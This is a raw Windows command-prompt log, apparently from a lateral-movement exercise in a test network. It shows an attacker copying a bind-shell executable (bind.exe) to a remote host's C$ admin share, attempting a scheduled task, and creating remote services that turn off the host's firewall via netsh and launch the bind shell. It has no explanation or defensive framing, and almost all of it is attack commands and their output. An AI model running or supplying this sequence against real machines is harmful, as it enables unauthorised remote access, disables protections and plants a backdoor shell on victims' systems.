 c:\Users\douser\Desktop>copy c:\Users\douser\Desktop\bind.exe \\WIN-ENS2VR5TR3N\c$
copy c:\Users\douser\Desktop\bind.exe \\WIN-ENS2VR5TR3N\c$
Overwrite \\WIN-ENS2VR5TR3N\c$\bind.exe? (Yes/No/All): Yes
Yes
1 file(s) copied.
c:\Users\douser\Desktop>schtasks /create /tn "test" /tr C:\windows\system32\bind.exe /sc MINUTE /S 192.168.183.130
schtasks /create /tn "test" /tr C:\windows\system32\bind.exe /sc MINUTE /S 192.168.183.130
ERROR: Access is denied.
c:\Users\douser\Desktop>sc \\WIN-ENS2VR5TR3N create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\WIN-ENS2VR5TR3N create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[SC] CreateService SUCCESS
c:\Users\douser\Desktop>sc \\WIN-ENS2VR5TR3N start unablefirewall
sc \\WIN-ENS2VR5TR3N start unablefirewall
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
c:\Users\douser\Desktop>sc \\WIN-ENS2VR5TR3N start unablefirewall
sc \\WIN-ENS2VR5TR3N start unablefirewall
不用管
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
c:\Users\douser\Desktop>sc \\WIN-ENS2VR5TR3N create bindshell binpath= "c:\bind.exe"
sc \\WIN-ENS2VR5TR3N create bindshell binpath= "c:\bind.exe"
[SC] CreateService SUCCESS
c:\Users\douser\Desktop>sc \\WIN-ENS2VR5TR3N start bindshell
sc \\WIN-ENS2VR5TR3N start bindshell
[SC] StartService FAILED 1053:
不用管
The service did not respond to the start or control request in a timely fashion.